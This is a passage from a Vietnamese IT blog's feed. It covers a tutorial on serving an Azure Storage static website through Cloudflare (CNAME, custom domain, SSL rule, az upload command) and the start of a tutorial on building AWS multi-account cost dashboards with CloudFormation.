src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhC7yXuPxhvs39JgrRDdsACpJIuwKGwp6-IAxB_VksM0IgSn3MfPVj3PNp-Q5nqlnZyQ08d3teLoiEcEAECo4OVvFvhNRtkN9HYM8pXWkuKt4Lt62KiqRMD5B1lpRg3DvfPDVjKBO95zgWarxCzT_wHskoUuxxhHpGrTftP8mVZxYUI4Sx1cvjEAGMhyKI\/w640-h336\/1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003EBạn nào có nhu cầu muốn xem lại bài viết S3 và Cloudflare đó thì tại đây nhé:\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Ca href=\"https:\/\/www.itblognote.com\/2021\/09\/create-server-s3-aws-cdn-cloudflare-to-reduce-costs.html\"\u003ETạo CDN Cloudflare cho S3 AWS để giảm chi phí khi sử dụng\u003C\/a\u003E \u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003EPhía Azure thì việc tạo dựng Static Web thật sự khá đơn giản, đầu tiên mình cần tạo một Storage Account trước, điều này là chắc cú rồi, sau đó chúng ta truy cập vào phần Data Management của STA và thực hiện truy cập đến mục Static Website và \u003Cspan style=\"color: #2b00fe;\"\u003EEnable\u003C\/span\u003E nó lên như hình bên dưới\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinhJxjFiasFH2_2dbFRdhIzbi8ep_b1sXc4VhBHZPuEyA9L2VUL_tlOyhxgsSs5WRH7KqjtfagGM6enwkSGtlnhCEx3HNkfj2tiMhm9_y0LJreI9rT95RFbDQTaBzKWn5PBbDmOjbTcF_4-A9yXaodB8ZAAmGkRPaRugo_rFSrwk78TtUcBwVf5rSBUuo\/s2282\/1.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1116\" data-original-width=\"2282\" height=\"312\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinhJxjFiasFH2_2dbFRdhIzbi8ep_b1sXc4VhBHZPuEyA9L2VUL_tlOyhxgsSs5WRH7KqjtfagGM6enwkSGtlnhCEx3HNkfj2tiMhm9_y0LJreI9rT95RFbDQTaBzKWn5PBbDmOjbTcF_4-A9yXaodB8ZAAmGkRPaRugo_rFSrwk78TtUcBwVf5rSBUuo\/w640-h312\/1.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003ETại đây chúng ta sẽ set index và error mà chúng ta sẽ add vào trong blob $web của STA, sau đó các bạn truy cập đến Container trong phần Data Storage sẽ thấy một blob mới được tạo ra là $web\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZiQMZchWW12n3jfx9OOR4I1fRme9nPJ0fauFXW72ctbP2VuYmlZoL__a0ASEY77CxWMHntkj7o_GRj736IabZSiRCD9OpLi-B-sdfI792UwOR87cusBNCunsM7_sz5QPsiuehRVBtkH5ZY_C0l1tPmsPFComKziGdohVSynsG21hTMTaAb5oVPVEPdvg\/s2288\/3.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"860\" data-original-width=\"2288\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZiQMZchWW12n3jfx9OOR4I1fRme9nPJ0fauFXW72ctbP2VuYmlZoL__a0ASEY77CxWMHntkj7o_GRj736IabZSiRCD9OpLi-B-sdfI792UwOR87cusBNCunsM7_sz5QPsiuehRVBtkH5ZY_C0l1tPmsPFComKziGdohVSynsG21hTMTaAb5oVPVEPdvg\/w640-h240\/3.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003EThằng $web này được Microsoft tạo ra để chứa đựng static website, do nó là hàng để MS xác nhận và quản lý static website nên mình hoàn toàn không thể đổi được, thật ra bản thân mình cũng không thích cái name này và cũng muốn đổi cái name này lắm mà hiện tại chưa biết làm sao để đổi nó, thôi thì dùng tạm cái name $web mặc định luôn vậy, trong $web này chúng ta sẽ có thể điều chỉnh Static Web theo ý của chúng ta\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOqo70PvZ-_H-SJ8sgHwTILOnfmbf5CS4y3UQ14Y5PIcAma2Q_aAxhDpddBjBhMpK0ZM0KBBNaJYPepCZiGu7Sr58a3W3MRYGttwg0nqfKUESUpXpzpHNbW48W_wFsvcqohUZoXRtuJxDv9RYp7Ulw1m7XaCzyKLALBNOxsKqzmXh4MckFDJUmYy28ttM\/s2888\/2.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"852\" data-original-width=\"2888\" height=\"188\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOqo70PvZ-_H-SJ8sgHwTILOnfmbf5CS4y3UQ14Y5PIcAma2Q_aAxhDpddBjBhMpK0ZM0KBBNaJYPepCZiGu7Sr58a3W3MRYGttwg0nqfKUESUpXpzpHNbW48W_wFsvcqohUZoXRtuJxDv9RYp7Ulw1m7XaCzyKLALBNOxsKqzmXh4MckFDJUmYy28ttM\/w640-h188\/2.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003ENhư các bạn đã thấy mình add index.html ban đầu set ở trên vào $web còn thằng error.html thì chưa vì lười quá, cái này các bạn tự tạo và thêm vào nha, mình chỉ làm trước index.html cũng như lấy nó làm ví dụ thôi, giờ đây thì mọi thứ ok rồi đó, bạn có thể truy cập đến, nhưng chỉ có thể truy cập bằng domain của MS Azure thôi, để truy cập bằng domain của chúng ta, cũng như thiết lập Cloudflare cho nó CDN thì làm sao?\u003C\/p\u003E\u003Cp\u003ECác bạn còn nhớ \u003Cspan style=\"color: #2b00fe;\"\u003EPrimary endpoint\u003C\/span\u003E ở trên không? hoặc các bạn cũng có thể truy cập vào $web và open thằng index.html mà bạn đã tạo và upload vào trong $web để xem.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCuHFvlfHN0ZSfCkAAX16E7pZOgem2oE34vrrt7LaRVaP0DGF5kM86qY7K8sES0CAe1YOrpgUusKAbObGoM8W2NHOdIMYS-j_WUUAbu9EIYdXGCVhP_24fh63W11r2x40ydsEHJSzQcjLBD1-DW5JviiF19jt2NnsYLe2WGoMSk6I7lqt4Geykcaas4Us\/s1952\/5.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"808\" data-original-width=\"1952\" height=\"264\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCuHFvlfHN0ZSfCkAAX16E7pZOgem2oE34vrrt7LaRVaP0DGF5kM86qY7K8sES0CAe1YOrpgUusKAbObGoM8W2NHOdIMYS-j_WUUAbu9EIYdXGCVhP_24fh63W11r2x40ydsEHJSzQcjLBD1-DW5JviiF19jt2NnsYLe2WGoMSk6I7lqt4Geykcaas4Us\/w640-h264\/5.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EChúng ta sẽ thấy phần URL lúc này các bạn nhớ copy phần domain thôi nha còn phần path phía sau thì kệ bà nó đi, sau khi copy xong rồi các bạn thực hiện truy cập vào Cloudflare và add dưới dạng CNAME\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"color: #2b00fe;\"\u003Estatic.abc.com =\u0026gt; CNAME =\u0026gt; storage-account-name.blob.core.windows.net or \"\u003C\/span\u003E\u003Cspan style=\"color: #2b00fe;\"\u003Estorage-account-name.znumber.web.core.v.v...\u003C\/span\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\"\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003EỞ đoạn này trong phần Cloudflare các bạn khoan bật proxy lên vì để cho phía Azure xác nhận đã nên vì vậy chúng ta sẽ truy cập đến vào phần \"\u003Cspan style=\"color: #2b00fe;\"\u003ESecurity + Networking \u0026gt; Networking \u0026gt; Custom Domain\u003C\/span\u003E\" và các bạn thực hiện điền domain của các bạn đã add ở Cloudflare vào.\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EVí dụ: \"static.abc.com\" và thực hiện save nó lại.\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEio3MokInc3R4EwdwKfQHbZMHk3Om6S8Gr0pkqMqDq6ZwwXaG0TF2eXDD7bdk2t5nyUZqCK6flTgmYywRlDjdu3JIlCECMgsGop3ntMIs8E-4vVocZajqFLGhYVIJYLYgc6G9w9wZm6OMXNITLh-PLfrMfsoJcjTPQx5luqiGWE_qHFQtYiP4TR1BknueQ\/s1716\/4.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"850\" data-original-width=\"1716\" height=\"318\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEio3MokInc3R4EwdwKfQHbZMHk3Om6S8Gr0pkqMqDq6ZwwXaG0TF2eXDD7bdk2t5nyUZqCK6flTgmYywRlDjdu3JIlCECMgsGop3ntMIs8E-4vVocZajqFLGhYVIJYLYgc6G9w9wZm6OMXNITLh-PLfrMfsoJcjTPQx5luqiGWE_qHFQtYiP4TR1BknueQ\/w640-h318\/4.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003EỞ đoạn này nhiều khi nó sẽ vẫn chưa ăn vì bạn mới add domain vào Cloudflare nên thành ra có gì các bạn đợi tầm 10p hoặc 5p gì đó cho nó ăn DNS rồi mới add vào đây nhé, đến khi chúng ta click Save mà nó ok thì là thành công\u003C\/p\u003E\u003Cp\u003EỞ phần Cloudflare để add với thằng Static Web của Azure mà có SSL thì buộc phía Cloudflare phải set SSL là Full thì mới proxy và không bị lỗi được.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuPxeCpqmj-6bLdZmciR1qghtAnI4vpDgH2U_zj53dB-PTkVBsp7IFaX6JFKT6U9BD2RUIEjByTG3xYROP-82rE0Hj7VkSorrQEaVNK6MtajFvB1_52pamQqaoVm6E2BGc03JEpjPt7uqz_v8rUo5vi7tOF8XV1-jQQP1jLhITvZgjGZTzSQbsRL-aOqE\/s1260\/6.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"322\" data-original-width=\"1260\" height=\"164\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuPxeCpqmj-6bLdZmciR1qghtAnI4vpDgH2U_zj53dB-PTkVBsp7IFaX6JFKT6U9BD2RUIEjByTG3xYROP-82rE0Hj7VkSorrQEaVNK6MtajFvB1_52pamQqaoVm6E2BGc03JEpjPt7uqz_v8rUo5vi7tOF8XV1-jQQP1jLhITvZgjGZTzSQbsRL-aOqE\/w640-h164\/6.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003EVậy giả sử như phía các bạn đang set mặc định là \u003Cspan class=\"c_la c_ta\"\u003E\u003Cspan class=\"c_tc\"\u003E\u003Cspan\u003EFlexible thay vì là Full thì làm sao? để giải quyết vấn đề này Cloudflare có cho chúng ta một Rules để hổ trợ, các bạn truy cập vào phần Rules của Cloudflare\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan class=\"c_la c_ta\"\u003E\u003Cspan class=\"c_tc\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9nSU6dSMZJZLNF6K82I2Ml7fCjCFC35ltqTy183IbhC-FbYDGG6IYyf9lDrcn6pL7Km7Uno6BSGQsi2e6336Bk2llLaXoKRdKg4zH9PmdwqINiS8_uVV6X88svqGgTQJKjchv4gVmHmQChTbkSRveJ5zqsAXa_ElXQfd6StbXazxNG8XQFMN-Q59uzTk\/s1312\/7.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"304\" data-original-width=\"1312\" height=\"148\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9nSU6dSMZJZLNF6K82I2Ml7fCjCFC35ltqTy183IbhC-FbYDGG6IYyf9lDrcn6pL7Km7Uno6BSGQsi2e6336Bk2llLaXoKRdKg4zH9PmdwqINiS8_uVV6X88svqGgTQJKjchv4gVmHmQChTbkSRveJ5zqsAXa_ElXQfd6StbXazxNG8XQFMN-Q59uzTk\/w640-h148\/7.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003ETại đây các bạn tạo cho mình một Rules như sau\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan class=\"c_la c_ta\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXy5611DBQhtHkzxZowc1JrG1lX8YSwwRvXmYIK3xXiHnzVPxxYxT7r_5dT9YGuSmTXdTLEY5sfaCG04KF5udBKRDWZbilngLlGhEImAoeTp8Glrv_BxDAe7CDLaWNIXVHT_ne1IOXoj4a1eHj3Wx87Cw4y3pZjMKCYYfOGTsoEkvVXF74dUNvoKtir_4\/s2106\/8.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1198\" data-original-width=\"2106\" height=\"364\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXy5611DBQhtHkzxZowc1JrG1lX8YSwwRvXmYIK3xXiHnzVPxxYxT7r_5dT9YGuSmTXdTLEY5sfaCG04KF5udBKRDWZbilngLlGhEImAoeTp8Glrv_BxDAe7CDLaWNIXVHT_ne1IOXoj4a1eHj3Wx87Cw4y3pZjMKCYYfOGTsoEkvVXF74dUNvoKtir_4\/w640-h364\/8.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan class=\"c_tc\"\u003EĐiều chỉnh SSL sang Full khi hostname là host mà chúng ta đã cài trong Cloudlfare đến Static Website\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgroJaKXvrgP7xHz89ThPtuSt4AaaayGV1NPFJD-PNbvgWRYuXfGXN3YkdBBhdCinqO3t4sH6s3PUlt9SdPXREScUQ2_c54yJyQc_L0DkyGMlyICv_lc_FDYv3hXPZ5Cx6YQ9c5tBW1Dx7heNPZkLgWAi_gHVtE4rdVThASou7ML-xbUBcM6V8Zt2mixrQ\/s2118\/9.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"822\" data-original-width=\"2118\" height=\"248\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgroJaKXvrgP7xHz89ThPtuSt4AaaayGV1NPFJD-PNbvgWRYuXfGXN3YkdBBhdCinqO3t4sH6s3PUlt9SdPXREScUQ2_c54yJyQc_L0DkyGMlyICv_lc_FDYv3hXPZ5Cx6YQ9c5tBW1Dx7heNPZkLgWAi_gHVtE4rdVThASou7ML-xbUBcM6V8Zt2mixrQ\/w640-h248\/9.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EOk như vậy là mình đã hướng dẫn cho các bạn setup xong phần Cloudflare kết hợp với Static Web của Storage Account rồi đó, các bạn có thể thực hiện web này để lưu trữ Images của web hoặc có thể là các file để lấy dưới dạng text\/plain, việc đẩy file lên để toàn bộ file dưới dạng text\/plain mình sẽ hướng dẫn thêm nho nhỏ ở dưới đây, còn lại các bạn tự xử nhé.\u003Cp\u003E\u003C\/p\u003E\n\u003Cpre\u003Eaz storage blob upload-batch \\\n        --account-name ${STA_NAME} \\\n        --account-key ${STA_ACCESS_KEY} \\\n        --destination ${STA_PATH} \\\n        --source . \\\n        --content-type \"text\/plain\"\n\u003C\/pre\u003E\n\u003Cp\u003EỞ phần này bản thân mình chỉ hổ trợ các bạn sơ qua, để các bạn những ai có muốn xây dựng CI\/CD cho nó thì có thể áp dụng thôi, kiểu như build Static Web bằng CI\/CD chẳng hạn, giống như mình hiện tại.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: right;\"\u003ENguồn: \u003Ca href=\"http:\/\/www.itblognote.com\"\u003Ewww.itblognote.com\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003EBài viết được đăng bởi https:\/\/www.itblognote.com !\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.itblognote.com\/feeds\/1981850744242329096\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.itblognote.com\/2024\/08\/statics-web-on-storage-account-azure-cloudflare.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7215235666754168006\/posts\/default\/1981850744242329096"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7215235666754168006\/posts\/default\/1981850744242329096"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.itblognote.com\/2024\/08\/statics-web-on-storage-account-azure-cloudflare.html","title":"Tạo Static Web trên Storage Account của Azure Portal kết hợp với Cloudflare"}],"author":[{"name":{"$t":"Yuki Thành Phát (thanhphatit)"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09050139101421622468"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiCyPC_sn34zyjJpHSQc7SAQkVQD_3nSB5fR23q1UJ-kEKRNNujMlsHwZFenh2UxbBspMBWYMJXwIC7BV5H8DcZzJ6syR7JsBwF_W0yNbfexm9b7Oy0htOSxDF0pe2Hdo\/s113\/320x0w.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhC7yXuPxhvs39JgrRDdsACpJIuwKGwp6-IAxB_VksM0IgSn3MfPVj3PNp-Q5nqlnZyQ08d3teLoiEcEAECo4OVvFvhNRtkN9HYM8pXWkuKt4Lt62KiqRMD5B1lpRg3DvfPDVjKBO95zgWarxCzT_wHskoUuxxhHpGrTftP8mVZxYUI4Sx1cvjEAGMhyKI\/s72-w640-h336-c\/1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7215235666754168006.post-7212289235411588614"},"published":{"$t":"2024-05-01T15:13:00.004+07:00"},"updated":{"$t":"2024-10-22T22:57:06.182+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"AWS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cloud"},{"scheme":"http://www.blogger.com/atom/ns#","term":"DevOps"}],"title":{"type":"text","$t":"Xây dựng CUDOS, KPI, CID cho hạ tầng multi Organization để tối ưu hoá chi phí Billing AWS"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cp\u003E\u003Cspan style=\"color: red;\"\u003EKeyword: Build CUDOS, KPI, CID for infra multi Organization to cost optimization AWS\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan\u003ETình cờ gần đây mình được người sếp cũ giao cho một \u003C\/span\u003E\u003Cspan class=\"grammarly_can_correct\" data-index=\"0\"\u003Etask\u003C\/span\u003E\u003Cspan\u003E khá thú vị, đó là tìm hiểu và xây dựng Dashboard để theo dõi và tối ưu \u003C\/span\u003E\u003Cspan class=\"grammarly_miss_corrected\"\u003Ehóa\u003C\/span\u003E\u003Cspan\u003E chi phí cho hạ tầng Cloud AWS nghe thì cũng thấy bình thường đúng không, vì vấn đề tối ưu chi phí này \u003C\/span\u003E\u003Cspan class=\"grammarly_can_correct\" data-index=\"1\"\u003Ephía\u003C\/span\u003E\u003Cspan\u003E DevOps chúng mình chẳng còn xa lạ gì nữa, nhưng nó sẽ trở nên thú vị là vì vấn đề này sẽ \u003C\/span\u003E\u003Cspan class=\"grammarly_miss_corrected\"\u003Ehỗ\u003C\/span\u003E\u003Cspan\u003E trợ tốt cho môi trường AWS với nhiều Account ID (Multi Organization).\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvL5cN9wfRuYNmbGqjrMTS4fdMxuAFFnLUxEMU35XStoKHXqiS_Nn2Rx3F8fK9EHq6kHsyvLqB1ZpNx4qFkcsIIsQ5FZYKXbiYZ0d1vE5NBlrUHCsXr4zXLLVDvf3sRbnxyMnHdosjIlAVaWqkKXLfNKjuY8Nw8tOAAb9SZy9GzhqQECX9SzeQCe7lf7A\/s1024\/_76890051-f8ee-4a7f-98b0-221601cd39ba.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"1024\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvL5cN9wfRuYNmbGqjrMTS4fdMxuAFFnLUxEMU35XStoKHXqiS_Nn2Rx3F8fK9EHq6kHsyvLqB1ZpNx4qFkcsIIsQ5FZYKXbiYZ0d1vE5NBlrUHCsXr4zXLLVDvf3sRbnxyMnHdosjIlAVaWqkKXLfNKjuY8Nw8tOAAb9SZy9GzhqQECX9SzeQCe7lf7A\/w640-h640\/_76890051-f8ee-4a7f-98b0-221601cd39ba.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cspan class=\"grammarly_can_correct\" data-index=\"0\"\u003ETrong\u003C\/span\u003E\u003Cspan\u003E hạ tầng AWS nếu chỉ với một Account ID thì chúng ta phải settings \u003C\/span\u003E\u003Cspan class=\"grammarly_can_correct\" data-index=\"1\"\u003Etag\u003C\/span\u003E\u003Cspan\u003E có \u003C\/span\u003E\u003Cspan class=\"grammarly_can_correct\" data-index=\"2\"\u003Ename\u003C\/span\u003E\u003Cspan\u003E của các phòng ban để đến lúc tiền bạc cũng dễ phân chia và biết được nơi nào dùng nhiều và nơi nào sử dụng ít, v.v... Nhưng nếu như chúng ta chia ra nhiều Account ID thì nó \u003C\/span\u003E\u003Cspan class=\"grammarly_miss_corrected\"\u003Esẽ\u003C\/span\u003E\u003Cspan\u003E còn rõ ràng hơn nữa, vì vậy việc sử dụng Multi Account cũng khá phổ biến và \u003C\/span\u003E\u003Cspan class=\"grammarly_can_correct\" data-index=\"3\"\u003Ekhi\u003C\/span\u003E\u003Cspan\u003E với nhiều Account ID như vậy thì việc để tối ưu \u003C\/span\u003E\u003Cspan class=\"grammarly_miss_corrected\"\u003Ehóa\u003C\/span\u003E\u003Cspan\u003E nó thì lại càng cần thiết, thành ra giờ đây mình mới có bài viết ngày hôm nay cho các bạn, chúng ta \u003C\/span\u003E\u003Cspan class=\"grammarly_miss_corrected\"\u003Esẽ\u003C\/span\u003E\u003Cspan\u003E xây dựng một hệ thống Dashboard của \u003C\/span\u003E\u003Cspan class=\"grammarly_can_correct\" data-index=\"4\"\u003ECUDOS\u003C\/span\u003E\u003Cspan\u003E, KPI, CID để có thể theo dõi cho điều đó, thật ra thì nó cũng không khác gì Grafana gì mấy đâu nhưng nó là một Dashboard dành cho tiền bạc tài chính cũng như là bên phía AWS tài trợ luôn\n\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTTeufa3HfSKifpjLYIR6w-veVBB4YNZZLEtcQkZy6FXWRyl8m0nZs44pZAN0Qrd8xIaDpZszm6vUGjhRDRhUUByCfql5a2xKWzn1lAWuNjrFwpYNV2ueH8F6Ug428d8QowUy8YdVfNYM_PvAVjb0JKlbcrpz_KBCXBRad-0OFCrQLmK6R4SIjxkENoE8\/s1636\/1.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"684\" data-original-width=\"1636\" height=\"268\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTTeufa3HfSKifpjLYIR6w-veVBB4YNZZLEtcQkZy6FXWRyl8m0nZs44pZAN0Qrd8xIaDpZszm6vUGjhRDRhUUByCfql5a2xKWzn1lAWuNjrFwpYNV2ueH8F6Ug428d8QowUy8YdVfNYM_PvAVjb0JKlbcrpz_KBCXBRad-0OFCrQLmK6R4SIjxkENoE8\/w640-h268\/1.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan\u003EĐể thực hiện cài đặt các quá trình này một cách tự động \u003C\/span\u003E\u003Cspan class=\"grammarly_miss_corrected\"\u003Ehóa\u003C\/span\u003E\u003Cspan\u003E chúng ta \u003C\/span\u003E\u003Cspan class=\"grammarly_miss_corrected\"\u003Esẽ\u003C\/span\u003E\u003Cspan\u003E sử dụng \u003C\/span\u003E\u003Cspan class=\"grammarly_can_correct\" data-index=\"0\"\u003ECloudFromation\u003C\/span\u003E\u003Cspan\u003E với 3 bước chính\n\u003C\/span\u003E\u003C\/p\u003E\u003Cb\u003E\u003Cu\u003EBước 1:\u003C\/u\u003E\u003C\/b\u003E Xây dựng S3 Bucket và auto script cho tài khoản \u003Cb\u003EDestination \u003C\/b\u003E(đây sẽ là tài khoản chính để nhận tất cả report từ các tài khoản \u003Cb\u003ESouce\u003C\/b\u003E gửi đến)\u003Cp\u003EVới tài khoản này thì nó khá là quan trọng vì nó sẽ là nơi nhận toàn bộ report về billing \u0026amp; cost từ các account AWS, bây giờ chúng ta sẽ thực hiện đăng nhập vào tài khoản \u003Cb\u003EAWS\u003C\/b\u003E \u003Cb\u003EDestination\u003C\/b\u003E cần cài đặt sau đó thực hiện install với CloudFormation đơn giản bằng cách click vào link sau.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/console.aws.amazon.com\/cloudformation\/home#\/stacks\/create\/review?\u0026amp;templateURL=https:\/\/aws-managed-cost-intelligence-dashboards.s3.amazonaws.com\/cfn\/cur-aggregation.yaml\u0026amp;stackName=CID-CUR-Destination\u0026amp;param_CreateCUR=False\u0026amp;param_DestinationAccountId=REPLACE%20WITH%20THE%20CURRENT%20ACCOUNT%20ID\u0026amp;param_SourceAccountIds=PUT%20HERE%20PAYER%20ACCOUNT%20ID\" target=\"_blank\"\u003EInstall CID-CUR-Destination\u003C\/a\u003E\u0026nbsp;\u003C\/p\u003E\u003Cb\u003ECID-CUR-Destination Backend: \n\u003C\/b\u003E\u003Cpre\u003Ehttps:\/\/console.aws.amazon.com\/cloudformation\/home#\/stacks\/create\/review?\u0026amp;templateURL=https:\/\/aws-managed-cost-intelligence-dashboards.s3.amazonaws.com\/cfn\/cur-aggregation.yaml\u0026amp;stackName=CID-CUR-Destination\u0026amp;param_CreateCUR=False\u0026amp;param_DestinationAccountId=REPLACE%20WITH%20THE%20CURRENT%20ACCOUNT%20ID\u0026amp;param_SourceAccountIds=PUT%20HERE%20PAYER%20ACCOUNT%20ID\u003C\/pre\u003E\u003Cp\u003ESau khi đã click vào rồi thì chúng ta sẽ cần chú ý những trường sau đây\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 